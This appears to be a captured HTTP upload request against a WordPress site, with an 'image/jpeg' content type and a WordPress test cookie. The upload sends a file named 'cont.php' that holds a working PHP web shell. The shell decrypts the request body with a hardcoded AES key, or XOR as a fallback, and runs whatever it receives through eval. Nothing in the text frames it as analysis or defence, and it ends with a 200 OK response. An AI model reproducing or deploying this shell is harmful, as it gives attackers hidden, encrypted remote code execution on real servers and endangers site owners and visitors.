 Cookie: wordpress_test_cookie=WP%20Cookie%20check
Connection: keep-alive
------WebKitFormBoundaryAQ75o4RdNBiPxn0N
Content-Disposition: form-data; name="file"; filename="cont.php"
Content-Type: image/jpeg
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
------WebKitFormBoundaryAQ75o4RdNBiPxn0N
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryAQ75o4RdNBiPxn0N--
HTTP/1.1 200 OK